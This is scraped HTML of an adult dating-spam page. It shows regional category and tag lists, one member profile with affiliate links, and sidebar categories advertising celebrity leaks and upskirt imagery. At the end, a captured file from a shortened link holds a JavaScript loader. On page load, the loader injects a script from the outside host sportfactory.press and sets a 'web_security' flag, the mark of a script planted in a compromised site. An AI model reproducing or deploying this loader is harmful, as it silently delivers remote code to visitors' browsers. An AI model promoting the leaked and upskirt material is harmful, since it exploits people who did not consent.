	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/shared-desire-38-from-uttoxeter-in-staffordshire/">shared-desire, 38 from Uttoxeter in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hardtoforget-63-from-durham-in-county-durham/">hardtoforget, 63 from Durham in County Durham</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/gym-bunny-53-from-sevenoaks-in-kent/">gym-bunny, 53 from Sevenoaks in Kent</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/curvyytease-58-from-london-in-london/">curvyytease, 58 from London in London</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/hintofmystery-29-from-st-helens-in-merseyside/">hintofmystery, 29 from St Helens in Merseyside</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927835051546pt;" aria-label="adult dating (5,478 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.670103092784pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.670103092784pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.680412371134pt;" aria-label="Berkshire (208 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.6494845360825pt;" aria-label="Birmingham (79 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.2164948453608pt;" aria-label="Bristol (68 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927835051546pt;" aria-label="british sex (5,478 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.525773195876pt;" aria-label="Buckinghamshire (142 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2164948453608pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.876288659794pt;" aria-label="casual sex (1,093 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5154639175258pt;" aria-label="Cheshire (104 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.721649484536pt;" aria-label="cougar (753 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1443298969072pt;" aria-label="County Durham (67 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.659793814433pt;" aria-label="Derbyshire (109 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5773195876289pt;" aria-label="Dorset (76 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,572 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.123711340206pt;" aria-label="Essex (329 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/harlow/" class="tag-cloud-link tag-link-72 tag-link-position-18" style="font-size: 8pt;" aria-label="Harlow (64 items)">Harlow</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 13.19587628866pt;" aria-label="Hertfordshire (335 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-20" style="font-size: 18.030927835052pt;" aria-label="hookup (1,571 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 10.59793814433pt;" aria-label="Kent (147 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 9.5154639175258pt;" aria-label="Lancashire (104 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-23" style="font-size: 8.8659793814433pt;" aria-label="Leeds (85 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 8.7216494845361pt;" aria-label="Leicestershire (81 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 9.2268041237113pt;" aria-label="Lincolnshire (95 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-26" style="font-size: 21.639175257732pt;" aria-label="local women (4,997 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 14.278350515464pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-28" style="font-size: 17.59793814433pt;" aria-label="London (1,388 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 11.103092783505pt;" aria-label="Manchester (173 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-30" style="font-size: 17.670103092784pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-31" style="font-size: 15.721649484536pt;" aria-label="mature (754 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 9.5154639175258pt;" aria-label="Merseyside (104 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-33" style="font-size: 15.721649484536pt;" aria-label="milf (753 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-34" style="font-size: 9.2268041237113pt;" aria-label="Norfolk (95 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 9.1546391752577pt;" aria-label="Nottinghamshire (92 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-36" style="font-size: 11.319587628866pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-37" style="font-size: 21.927835051546pt;" aria-label="sex contacts (5,481 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-38" style="font-size: 15.072164948454pt;" aria-label="sex dating (612 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.360824742268pt;" aria-label="Staffordshire (71 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.762886597938pt;" aria-label="Surrey (292 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.360824742268pt;" aria-label="Tyne And Wear (72 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.113402061856pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8659793814433pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.175257731959pt;" aria-label="West Midlands (178 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.412371134021pt;" aria-label="Yorkshire (358 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-10225" class="post-10225 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-borehamwood tag-british-sex tag-cougar tag-england tag-hertfordshire tag-local-women tag-mature tag-milf tag-sex-contacts">
	
	<header class="entry-header">
		<h1 class="entry-title">hiddentitts, 59 from Borehamwood in Hertfordshire</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="margin-top:-40px">
        <a href="https://www.britishmaturesex.com/member/67072479/hiddentitts/50025/" style="display:inline-block; color:#000"></p>
<p>        <img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67072479_g3dofdok_large.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67072479_g3dofdok_large.jpg" class="result-photo" border="0"/></noscript></p>
<p>		</a>
        </div>
<div style="margin:-45px 0 30px 0;background: beige;padding: 15px;border-radius: 13px;">
		I&#039;m fun loving, compassionate, respectful and intellectual. I&#039;m divorced and I have been on my own for over year. I have a daughter and she doesn&#039;t live with me anymore. I&#039;m easy g&#8230; [<a href="https://www.britishmaturesex.com/member/67072479/hiddentitts/50025/">more</a>]<br />
        <br />
        <strong>hiddentitts</strong> has <strong>11</strong> photos in their photo gallery.
		</div>
<div style="margin-bottom:70px">
		<a href="https://www.britishmaturesex.com/member/67072479/hiddentitts/50025/" style="font-size:23px; font-weight:bold; color:green">Click here to view all of this member&#8217;s photos</a>
		</div>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px; color:black; text-decoration:none">Find more memebers like <strong>hiddentitts</strong> and other local sex contacts in Borehamwood Hertfordshire at British Mature Sex. Find mature sex contacts looking for discreet fun near you now.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/hiddentitts-59-from-borehamwood-in-hertfordshire/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-06T22:13:04+00:00">June 6, 2022</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/borehamwood/" rel="tag">Borehamwood</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/cougar/" rel="tag">cougar</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/hertfordshire/" rel="tag">Hertfordshire</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/mature/" rel="tag">mature</a>, <a href="https://www.sexyukdates.com/tag/milf/" rel="tag">milf</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-10225 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/perfectpitches-62-from-leicester-in-leicestershire/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">PerfectPitches, 62 from Leicester in Leicestershire</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/cutepoppy-39-from-croydon-in-london/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">CutePoppy, 39 from Croydon in London</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 801
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();